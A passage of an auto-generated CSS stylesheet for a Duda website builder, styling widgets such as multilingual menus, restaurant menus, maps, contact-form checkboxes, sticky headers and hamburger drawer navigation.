	min-width: 100px
}

[data-background-parallax-selector] .multilingualWidget {
	margin-top: 10px
}

.dmMobileBody [data-background-parallax-selector] .multilingualWidget {
	margin-top: 0
}

.social-multilingual-container {
	width: 100%;
	position: absolute
}

.innerMultilingualRow {
	display: none;
	flex: 1 0 auto
}

.dm-no-flexbox .innerMultilingualRow.visibleMultilingual+.innerSocialRow {
	display: none
}

#dm .dmRespRow .dmRespColsWrapper .dmRespCol.R,
.dm-no-flexbox .innerMultilingualRow.visibleMultilingual.visibleMultilingual-left+.innerSocialRow {
	float: right
}

.dm-no-flexbox .innerMultilingualRow.visibleMultilingual.visibleMultilingual-right+.innerSocialRow {
	float: left
}

.dm-flexbox .social-multilingual-container {
	display: flex;
	float: right
}

.dm-flexbox .innerMultilingualRow.visibleMultilingual.visibleMultilingual-right {
	order: 2
}

.innerMultilingualRow.visibleMultilingual+.innerSocialRow {
	height: auto;
	width: 100%;
	position: relative
}

.innerMultilingualRow.visibleMultilingual {
	display: inline-block;
	position: relative;
	z-index: 1;
	width: auto;
	margin-top: 3px
}

.innerMultilingualRow.visibleMultilingual-left {
	padding-left: 16px
}

.innerMultilingualRow.visibleMultilingual-right {
	padding-right: 16px
}

#dm * {
	-webkit-tap-highlight-color: transparent
}

.globalFullBleedMode .dmRespRow:not(.fullBleedChanged) .dmRespColsWrapper {
	width: 100%!important;
	max-width: 100%!important
}

.globalFullBleedMode .dmRespRow:not(.fullBleedChanged) {
	padding-left: 0!important;
	padding-right: 0!important
}

.dmRespRow.fullBleedMode>.dmRespColsWrapper {
	width: 100%!important;
	max-width: 100%!important
}

.dmRespRow.fullBleedMode {
	padding-left: 0!important;
	padding-right: 0!important
}

#dm .blogSearchButton {
	position: absolute;
	right: 1px;
	top: 5px;
	z-index: 99;
	height: 28px;
	background: url(../../../../../../../../dudamobile-themes/icons/searchbtn.png) no-repeat;
	display: inline-block;
	border: 0;
	width: 25px;
	padding: 0;
	border-radius: 0;
	margin: 0
}

#dm .dmRespRow.non-equal-col-height .dmRespColsWrapper,
.dm-no-flexwrap .dmMobileBody #dm .dmRespRow .dmRespColsWrapper,
[data-display-type=block],
div[data-display-type=block] {
	display: block
}

.dmRestaurantMenu .imageWrapper {
	float: left;
	width: 85px;
	height: 85px;
	margin-right: 10px;
	overflow: hidden;
	background-image: url(../../../../../../../../runtime-img/restaurantmenu/menu-image1.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center
}

.dmRestaurantMenu .empty-placeholder {
	background-color: rgba(219, 219, 219, .9);
	height: 172px;
	position: relative;
	text-align: center;
	margin: 0
}

.dmRestaurantMenu .empty-placeholder i {
	color: rgba(255, 255, 255, .5);
	visibility: visible;
	line-height: 150px;
	top: 30px;
	font-size: 180px
}

#dm .dmRespRow .dmRespColsWrapper {
	display: flex
}

.dmMobileBody #dm .dmRespRow .dmRespColsWrapper {
	flex-wrap: wrap
}

#dm .dmBody .dmRespRow.relativePos {
	position: relative!important
}

.disabledBtn {
	color: #c3c3c3;
	cursor: default!important;
	pointer-events: none
}

.disabledBtn .text {
	color: #c3c3c3!important
}

.pswp {
	display: none;
	z-index: 9999999999!important
}

.pointer-events-none {
	pointer-events: none
}

#dm .hasBackgroundOverlay:not(.dmPopupPage):not(.layout-drawer) {
	position: relative!important
}

#dm .hasBackgroundOverlay:not(.hasExtraLayerOverlay):before {
	display: block!important;
	position: absolute!important;
	top: 0!important;
	left: 0!important;
	width: 100%!important;
	height: 100%!important;
	content: ' '!important
}

#dm .hasBackgroundOverlay:not(.dmRespRow):not(.dmRespCol):not(.dmFooter)>:not([class^=ui-]) {
	position: relative
}

#dm .hasBackgroundOverlay.dmRespCol>.dmNewParagraph,
#dm .hasBackgroundOverlay.dmRespCol>[data-element-type],
#dm .hasBackgroundOverlay.dmRespCol>[data-widget-type],
.hasExtraLayerOverlay.dmRespCol>.dmNewParagraph,
.hasExtraLayerOverlay.dmRespCol>[data-element-type],
.hasExtraLayerOverlay.dmRespCol>[data-widget-type],
.showing-message {
	position: relative
}

#dm .hasBackgroundOverlay>.bgExtraLayerOverlay {
	width: 100%!important;
	height: 100%!important;
	position: absolute;
	top: 0;
	left: 0
}

#filepicker_shade {
	z-index: 1000010000!important
}

#d-notification-bar {
	position: fixed;
	width: 100%;
	text-align: center;
	padding: 1em 0;
	background: rgba(0, 0, 0, .8);
	color: #fff;
	z-index: 1000000100;
	left: 0;
	transition: transform .4s ease;
	display: none
}

#d-notification-bar a,
p.rteBlock a {
	color: inherit
}

#d-notification-bar .notification-dismiss {
	position: absolute;
	top: 5px;
	right: 10px;
	font-weight: 700;
	cursor: pointer;
	color: #fff
}

.showing-message {
	transition: top .4s ease, translateY .4s ease;
	top: 0
}

.showing-message.showing-message--top #d-notification-bar {
	top: 0;
	bottom: auto;
	transform: translateY(-100%);
	display: block
}

.showing-message.showing-message--bottom #d-notification-bar {
	top: auto;
	bottom: 0;
	transform: translateY(100%);
	display: block
}

.showing-message.showing-message--shown #d-notification-bar {
	transform: translateY(0)
}

.graphicWidget {
	width: 200px;
	height: 200px;
	margin: 10px auto;
	text-align: center
}

.graphicWidget svg.svg {
	width: 100%;
	height: 100%;
	color: #000;
	fill: #000
}

#dm .dmInner .dmWidget.align-center,
.align-center {
	margin-left: auto;
	margin-right: auto
}

.text-align-center {
	text-align: center
}

#dm #dm-outer-wrapper[dmtemplateid*=amburger].aem.ss-bgImage {
	transform: none
}

.ios-preview,
.ios-preview body,
.ios-preview body.fix-mobile-scrolling {
	height: 100%;
	-webkit-overflow-scrolling: auto;
	overflow: auto
}

body.fix-mobile-scrolling {
	overflow: initial
}

body.fix-mobile-scrolling.msie {
	overflow-y: visible
}

.dmShare .shareLink {
	min-width: 74px;
	width: auto
}

.dm-layout-home .hasDmInsideListNav .navWrapper {
	display: inherit!important
}

#siteSidebar>.sbcontainer {
	width: 100%
}

#siteSidebar .typeprivacy span,
.iol-original-row .typeprivacy span {
	white-space: normal;
	text-transform: none
}

#dm .dmStoreSearch .dmStoreSearchIcon {
	left: 11px;
	right: initial!important
}

#dm .dmStoreSearch .dmStoreSearchInput {
	text-indent: 18px
}

#dm .dmStoreSearch .dmStoreSearchClickOverlay {
	left: 2px
}

.isProductCatalog #dm .dmStoreCart .cartIcon,
.isProductCatalog #dm .ecwid-productBrowser-productsTable-buy,
.isProductCatalog #dm button.ecwid-btn--primary.ecwid-btn--buyNow,
.isProductCatalog .ecwid-productBrowser-details-rightPanel,
.isProductCatalog .ecwid-productBrowser-price,
.isProductCatalog .ecwid-productBrowser-productsGrid-cellBottom.ecwid-productBrowser-productsGrid-productInside {
	display: none
}

.mapContainer canvas.mapboxgl-canvas {
	left: 0
}

#dm #dRuntimeError h4,
.dmGeoInnerWrapper .mapContainer .leaflet-control-container {
	text-align: center
}

#dm div.dmContent div.dmCouponWrapper div.dmSharePopupWrapper div.popupData div.dmShareWidget a {
	color: #626262!important;
	font-size: 12px!important;
	font-family: sans-serif!important;
	text-align: center!important;
	width: 100%!important;
	padding-left: 31px!important;
	padding-right: 5px!important;
	padding-top: 7px!important;
	left: 0!important
}

#dm div.dmContent div.dmCouponWrapper div.dmSharePopupWrapper div.popupData div.dmShareWidget {
	min-width: 74px;
	width: initial
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set[mini-header-show-only-navigation-row=true] .dmRespRow.mini-header-hide-row,
.dmGeoLocation.disableNearestLocation .dmGeoLocBtn {
	display: none!important
}

.mapContainer .map-popup-wrapper.leaflet-rrose .leaflet-rrose-content-wrapper,
.mapContainer .mapboxgl-popup-content {
	width: 200px
}

.mapContainer .leaflet-popup.map-popup-wrapper.map-popup-display-always,
.mapContainer .leaflet-popup.map-popup-wrapper.map-popup-display-hover {
	bottom: 25px!important
}

.mapboxgl-map {
	font-style: inherit!important;
	font-weight: inherit!important;
	font-stretch: inherit!important;
	font-size: inherit!important;
	line-height: inherit!important;
	font-family: inherit!important
}

.mapboxgl-ctrl-attrib {
	font: 12px/20px 'Helvetica Neue', Arial, Helvetica, sans-serif
}

.map-popup-title,
p.rteBlock {
	margin: 0
}

.map-popup-description {
	margin: 0;
	white-space: pre-line;
	display: none
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow .dmRespCol.empty-column.large-12.small-12.medium-12,
.map-popup-title {
	display: none
}

.inlineMap[data-popup-description-visible=true] .map-popup-description,
.inlineMap[data-popup-title-visible=true] .map-popup-title {
	display: block
}

.inlineMap .leaflet-touch .leaflet-control-fullscreen a {
	background-position: 0 0
}

#dm .dmHeader[data-scrollable-target].no-transition,
#dm .dmHeader[data-scrollable-target].no-transition .dmRespRow,
#dm .dmHeader[data-scrollable-target].no-transition [data-element-type=image] img,
#dm .dmHeader[data-scrollable-target].no-transition [data-element-type] {
	transition: none
}

#dm .dmHeader[data-scrollable-target],
#dm .dmHeader[data-scrollable-target] .dmRespRow,
#dm .dmHeader[data-scrollable-target] [data-element-type=image] img,
#dm .dmHeader[data-scrollable-target] [data-element-type] {
	transition: height .2s ease, background-color .2s ease, padding .2s ease, width .2s ease, margin .2s ease, top .2s ease, transform .2s ease
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set {
	height: auto!important;
	margin-top: 0!important;
	margin-bottom: 0!important;
	min-height: auto!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow.mini-header-show-row {
	z-index: 1
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set#hcontainer:not([data-gradient-background]) {
	background-image: none!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set [data-element-type]:not([data-element-type=multilingual]):not([data-element-type=social_hub]):not([data-element-type=onelinksmenu]):not([data-element-type=clicktocall]):not([data-element-type=opentable]):not([data-element-type=emailextension]):not([data-element-type=externalapp]):not([data-element-type=paypal]):not([data-element-type=facebook_like]):not([data-element-type=ec_store_cart]):not([data-element-type=image]):not([data-element-type=paragraph]):not([data-element-type=paragraph]):not([data-element-type=graphic]):not([data-element-type=dButtonLinkId]) {
	display: none!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only {
	margin-top: 0!important;
	margin-bottom: 0!important;
	height: auto!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only .dmNewParagraph,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=ButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=clicktocall],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=dButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=ec_store_cart],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=emailextension],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=externalapp],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=facebook_like],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=graphic],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=image],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=multilingual],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=onelinksmenu],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=onelinksmenu]:not([navigation-id=unifiedNav]) ul,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=onelinksmenu][navigation-id=unifiedNav],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=opentable],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=paragraph],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=paypal],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=social_hub] {
	margin-top: 0!important;
	margin-bottom: 0!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) .dmNewParagraph,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=ButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=clicktocall],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=dButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=ec_store_cart],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=emailextension],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=externalapp],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=facebook_like],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=graphic],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=image],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=multilingual],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=onelinksmenu],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=onelinksmenu]:not([navigation-id=unifiedNav]) ul,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=onelinksmenu][navigation-id=unifiedNav],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=opentable],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=paragraph],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=paypal],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=social_hub] {
	margin-top: 10px!important;
	margin-bottom: 10px!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow .dmRespCol.has-one-widget-only .dmNewParagraph,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow .dmRespCol.has-one-widget-only [data-element-type]:not([data-element-type=multilingual]) {
	top: 50%!important;
	transform: translateY(-50%);
	position: relative!important
}

#hcontainer[has-shadow=true] {
	position: relative;
	z-index: 1
}

.bgGallerySlide,
.bgGallerySlideHolder {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.bgGallerySlide~:not(.bgGallerySlide):not(.videobgwrapper) {
	position: relative
}

.overflow-hidden {
	overflow: hidden!important
}

#dm #dmStyle_outerContainer #dmStyle_innerContainer .slider-container-no-bg {
	background-image: none!important
}

.dmRespRow .dmRespColsWrapper .dmRespCol[data-gallery-bg] {
	min-height: 100px
}

.dmRestaurantMenu .menuItemDesc .richText {
	white-space: initial
}

#dm #d-notification-bar p.rteBlock {
	text-align: center;
	word-wrap: break-word
}

[layout=layout-2] .menuItemBox .richText .rteBlock.defaultList li,
[layout=layout-4] .menuItemBox .richText .rteBlock.defaultList li,
[layout=layout-6] .menuItemBox .richText .rteBlock.defaultList li {
	position: relative;
	left: 1em;
	padding-right: 1em
}

ul.listWidgetContainer li.listItem .rteBlock * {
	display: initial
}

ul.listWidgetContainer li.listItem .rteBlock li {
	display: list-item
}

ul.listWidgetContainer li.listItem ul.rteBlock {
	list-style-type: disc;
	list-style-position: initial
}

ul.slides li ul.rteBlock {
	list-style-type: disc
}

ul.listWidgetContainer li.listItem ol.rteBlock,
ul.slides li ul.rteBlock {
	list-style-position: initial
}

#dmRoot {
	text-decoration-skip-ink: none
}

#dm #dRuntimeError {
	background: #fff;
	padding: 8px;
	text-align: center
}

#dm #site_content .dmFooterContainer .p_hfcontainer .main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container[data-depth='0'] {
	top: auto!important;
	bottom: 100%
}

#dm .yelpReviewSubTitle {
	width: calc(100% - 91px)
}

[data-element-type=dm_geo_location][provider=mappy] .mapContainer *,
[data-element-type=dm_geo_location][provider=mappy] .mapContainer ::after,
[data-element-type=dm_geo_location][provider=mappy] .mapContainer ::before,
[data-element-type=mapextension][provider=mappy] *,
[data-element-type=mapextension][provider=mappy] ::after,
[data-element-type=mapextension][provider=mappy] ::before {
	box-sizing: content-box
}

.fullSizeButton {
	width: 100%!important;
	height: 100%!important;
	margin: 0!important
}

.contact-checkable-container input[type=checkbox].checkable-input,
.contact-checkable-container input[type=radio].checkable-input,
.xdsoft_datetimepicker {
	display: none
}

#dm .sticky-widgets-container,
#dm .sticky-widgets-container-global {
	z-index: 3;
	position: relative;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none
}

#dm .sticky-widgets-container .dmNewParagraph,
#dm .sticky-widgets-container [data-element-type],
#dm .sticky-widgets-container-global .dmNewParagraph,
#dm .sticky-widgets-container-global [data-element-type] {
	position: fixed!important
}

[data-scrollable-target][has-secondary-image=true] .primary-image {
	display: inline-block!important
}

.hide-contact-input .custom-contact-checkable,
.hide-contact-input .custom-contact-checkable+span,
[data-scrollable-target][has-secondary-image=true] .secondary-image,
[data-scrollable-target][has-secondary-image=true].scroll-responder_set .primary-image,
[data-scrollable-target][has-secondary-image=true].scroll-responder_set .primary-image+* {
	display: none!important
}

[data-scrollable-target][has-secondary-image=true].scroll-responder_set .secondary-image {
	display: inline-block!important
}

.dmform-title {
	padding-right: 15px;
	padding-left: 15px
}

.contact-checkable-container {
	align-items: flex-end;
	word-break: break-word
}

.contact-checkable-img {
	width: auto;
	height: 100px;
	display: none;
	margin: 5px
}

.dmform .checkboxwrapper .for-checkable img.contact-checkable-img {
	height: 100px
}

.contact-img-enable {
	display: block
}

.for-checkable {
	display: flex
}

.contact-checkable-container input[type=checkbox].checkable-input+label .custom-contact-checkable,
.contact-checkable-container input[type=radio].checkable-input+label .custom-contact-checkable,
.contact-checkable-container p.rteBlock,
.for-checkable .rteBlock,
.for-checkable div {
	display: inline
}

.contact-checkable-container input[type=radio].checkable-input+label {
	margin: 2px
}

.contact-checkable-container input[type=radio].checkable-input+label .custom-contact-checkable:before {
	content: '';
	background: #f4f4f4;
	border-radius: 100%;
	border: 1px solid #b4b4b4;
	display: inline-block;
	width: 1.4em;
	height: 1.4em;
	position: relative;
	margin-right: 3px;
	vertical-align: top;
	cursor: pointer;
	text-align: center;
	transition: all 250ms ease
}

.contact-checkable-container input[type=radio].checkable-input:checked+label .custom-contact-checkable:before {
	background-color: #3197ee;
	box-shadow: inset 0 0 0 4px #f4f4f4
}

.contact-checkable-container input[type=radio].checkable-input:focus+label .custom-contact-checkable:before {
	outline: 0;
	border-color: #3197ee
}

.contact-checkable-container input[type=radio].checkable-input+label .custom-contact-checkable:empty:before {
	margin-right: 0
}

.contact-checkable-container input[type=checkbox].checkable-input+label .custom-contact-checkable span {
	height: 17px
}

.contact-checkable-container input[type=checkbox].checkable-input+label .custom-contact-checkable::before {
	content: '\a0';
	display: inline-block;
	margin: .2em;
	width: 1.2em;
	height: 1.2em;
	line-height: .75em;
	transition: all .5s;
	border: 1px solid silver;
	background: #f4f4f4
}

.contact-checkable-container input[type=checkbox].checkable-input:checked+label .custom-contact-checkable::before {
	content: '\a0';
	background: #3197ee;
	border: 1px solid #fff;
	box-shadow: inset 0 0 0 1px #fff, 0 0 0 1px #3197ee
}

.contact-checkable-container input:checked+label img.contact-checkable-img {
	border-style: solid;
	border-width: 3px;
	border-color: transparent
}

[data-flex-id] {
	min-height: 10vh;
	position: relative
}

.flex-widgets-container {
	display: none
}

body.dmDesktopBody #dm .hamburger-header .dmRespRow:not(.dmPlaceHolderRespRow) .empty-column:only-child,
body.dmTabletBody #dm .hamburger-header .dmRespRow:not(.dmPlaceHolderRespRow) .empty-column:only-child {
	min-height: 55px
}

@media (min-width:1025px) {
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer .showOnMedium,
	#dmRoot.responsiveTablet #dm .dmInner .hide-for-large {
		display: none!important
	}
	#dmRoot.responsiveTablet #dm [data-responsive-name=ResponsiveDesktopTopTabletHamburger] .site_content {
		margin-top: 0!important
	}
}

@media (min-width:768px) and (max-width:1024px) {
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer #hamburger-header-container~#stickyHeaderSpacer,
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer .showOnLarge,
	#dmRoot.responsiveTablet #dm .dmInner .hide-for-medium {
		display: none!important
	}
	#dmRoot.responsiveTablet .header-over-content[dmtemplateid*=amburger] .sidebarLeft #desktopBodyBox {
		margin-top: 0!important
	}
}

@media (max-width:767px) {
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer #hamburger-header-container~#stickyHeaderSpacer,
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer .showOnLarge,
	#dmRoot.responsiveTablet #dm .dmInner .hide-for-small {
		display: none!important
	}
}

.video-ssr .videobgframe {
	object-fit: cover
}

#dm .flexslider[sliderscriptparams*="'isFade': true"] .slides li,
#dm .flexslider[sliderscriptparams*="'isFade':true"] .slides li,
#dm .flexslider[sliderscriptparams*='isFade: true'] .slides li,
#dm .flexslider[sliderscriptparams*='isFade:true'] .slides li {
	width: 100%!important;
	float: left!important;
	margin-right: -100%!important;
	position: relative!important
}

#dm .flexslider .slides li:first-child>a>img,
#dm .flexslider .slides li:first-child>img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	position: absolute;
	display: block
}

#dm .flexslider[sliderscriptparams*="'stretch': true"] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*="'stretch':true"] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='"stretch": true'] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='"stretch":true'] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='stretch: true'] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='stretch:true'] .slides li:first-child img {
	object-fit: cover
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm [data-flex-id] .widget-wrapper>[data-element-type] {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0
}

[data-flex-id] .widget-wrapper [data-element-type=dYouTubeId] video,
[data-flex-id] .widget-wrapper [data-element-type=image] img,
[data-flex-id] .widget-wrapper [data-element-type=image] img[width][height] {
	object-fit: cover;
	width: 100%;
	height: 100%
}

@media (max-width:467px) {
	[data-hidden-on-mobile_portrait] {
		display: none!important
	}
}

@media (min-width:468px) and (max-width:767px) {
	[data-hidden-on-mobile_landscape] {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:1024px) {
	[data-hidden-on-tablet] {
		display: none!important
	}
}

@media (min-width:1025px) and (max-width:1399px) {
	[data-hidden-on-desktop] {
		display: none!important
	}
}

@media (min-width:1400px) {
	[data-hidden-on-desktop_wide] {
		display: none!important
	}
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

body {
	-webkit-overflow-scrolling: touch
}

:not(.runtime-module-container) .layout-drawer,
:not(.runtime-module-container) .layout-drawer-hamburger,
:not(.runtime-module-container) .layout-drawer-overlay {
	visibility: hidden
}

:not(.runtime-module-container) .layout-drawer {
	position: fixed;
	transition: none;
	transform: translate(-100%, -100%)
}

:not(.runtime-module-container) .layout-drawer[data-origin=side-reverse] {
	transform: translate(100%, 0)
}

.dmDesktopBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
.dmMobileBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
.dmTabletBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
.runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
:not(.runtime-module-container) .layout-drawer-overlay {
	opacity: 0
}

.runtime-module-container {
	width: 100%
}

.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content #site_content,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content #site_content .site_content,
.runtime-module-container[dmtemplateid*=amburger] #site_content,
.runtime-module-container[dmtemplateid*=amburger] .dmInner {
	position: static
}

.runtime-module-container[dmtemplateid*=amburger] #site_content .site_content {
	position: relative
}

.runtime-module-container[dmtemplateid*=amburger] .dmLayoutWrapper {
	background-color: transparent
}

.runtime-module-container .hamburger-header-container {
	position: fixed;
	z-index: 2;
	top: 0;
	left: 0;
	width: 100%
}

.runtime-module-container .hamburger-header-container .hamburger-header {
	min-height: 43px
}

.runtime-module-container .layout-drawer,
.runtime-module-container .layout-drawer-hamburger,
.runtime-module-container .layout-drawer-overlay {
	visibility: visible
}

.runtime-module-container .site_content {
	transition: transform .3s ease-out
}

.runtime-module-container[dmtemplateid*=amburger] .site_content {
	margin-top: 59px
}

.runtime-module-container .layout-drawer-hamburger {
	position: fixed;
	left: 10px;
	margin-left: env(safe-area-inset-left);
	padding: 13px 9px;
	z-index: 7;
	width: 40px;
	height: 40px;
	background-color: transparent;
	color: #787878;
	cursor: pointer;
	display: flex;
	flex-direction: column;
	border: 0;
	justify-content: space-between;
	align-items: stretch;
	outline: 0;
	top: 10px;
	transition: color .3s ease-in, background-color .3s ease-in;
	border-radius: 0
}

.dmDesktopBody .runtime-module-container .layout-drawer-hamburger .hamburger__slice,
.dmTabletBody .runtime-module-container .layout-drawer-hamburger .hamburger__slice,
.runtime-module-container .layout-drawer-hamburger .hamburger__slice {
	display: block;
	height: 0;
	width: 100%;
	border: 1px solid currentColor;
	transition: transform .3s ease-out, opacity .4s ease-out;
	transform-origin: center
}

.dmDesktopBody .runtime-module-container .layout-drawer-hamburger,
.dmTabletBody .runtime-module-container .layout-drawer-hamburger {
	position: fixed;
	left: 18px;
	margin-left: env(safe-area-inset-left);
	padding: 17px 11px;
	z-index: 7;
	width: 52px;
	height: 52px;
	background-color: transparent;
	color: #787878;
	cursor: pointer;
	display: flex;
	flex-direction: column;
	border: 0;
	justify-content: space-between;
	align-items: stretch;
	outline: 0;
	top: 18px;
	transition: color .3s ease-in, background-color .3s ease-in;
	border-radius: 0
}

.editGrid .runtime-module-container .layout-drawer-hamburger {
	transition: none
}

.runtime-module-container.hamburger-reverse .layout-drawer-hamburger {
	left: auto;
	right: 10px;
	margin-right: env(safe-area-inset-right)
}

.dmDesktopBody .runtime-module-container.hamburger-reverse .layout-drawer-hamburger,
.dmTabletBody .runtime-module-container.hamburger-reverse .layout-drawer-hamburger {
	right: 18px
}

.runtime-module-container .layout-drawer,
.runtime-module-container .layout-drawer-overlay {
	height: 100%;
	position: fixed;
	top: 0;
	left: 0
}

.runtime-module-container .layout-drawer {
	background-color: #fff;
	width: 75vw;
	transition: transform .3s linear;
	transform: translate(-100%, 0);
	overflow: auto;
	-webkit-overflow-scrolling: auto;
	z-index: 7;
	display: flex;
	flex-direction: column
}

.runtime-module-container .layout-drawer .dmRespRow:not(:first-of-type):not(:last-of-type),
.runtime-module-container .layout-drawer .grid-row:not(:first-of-type):not(:last-of-type) {
	flex: 1 1 auto
}

.runtime-module-container .layout-drawer .dmRespRow:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed):only-child:empty,
.runtime-module-container .layout-drawer .grid-row:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed):only-child:empty {
	min-height: 0
}

.runtime-module-container .layout-drawer[data-origin=side] {
	width: 75vw
}

.runtime-module-container .layout-drawer[data-origin=side-reverse] {
	transform: translate(100%, 0);
	left: auto;
	right: 0
}

.runtime-module-container .layout-drawer[data-origin=top] {
	min-height: 20vh;
	min-width: 40vw;
	max-height: 100%;
	height: auto;
	width: 100%;
	transform: translate(0, -100%)
}

.runtime-module-container .layout-drawer[data-origin=top]#mobile-hamburger-drawer {
	min-height: 40vh
}

.runtime-module-container .layout-drawer[data-origin=top][data-auto-height] {
	height: auto
}

.runtime-module-container .layout-drawer-overlay {
	width: 100vw;
	background-color: rgba(0, 0, 0, .4);
	transition: opacity .3s ease-out;
	opacity: 0;
	pointer-events: none;
	z-index: 6
}

.runtime-module-container:not(.layout-drawer_push-content) .layout-drawer[data-origin][open],
.runtime-module-container:not(.layout-drawer_push-content) .layout-drawer[open] {
	transform: translate(0)
}

.runtime-module-container.layout-drawer_open.layout-drawer_push-content {
	max-height: 100%;
	position: fixed
}

.runtime-module-container.layout-drawer_open .layout-drawer-overlay {
	opacity: 1;
	pointer-events: all
}

.dmMobileBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child,
.runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child {
	transform: translateY(6px) rotate(45deg)
}

.dmMobileBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child,
.runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child {
	transform: translateY(-6px) rotate(-45deg)
}

.dmDesktopBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child,
.dmTabletBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child {
	transform: translateY(8px) rotate(45deg)
}

